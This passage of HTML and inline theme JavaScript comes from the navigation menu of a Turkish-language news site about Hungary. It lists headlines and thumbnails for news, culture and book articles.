kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir">Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  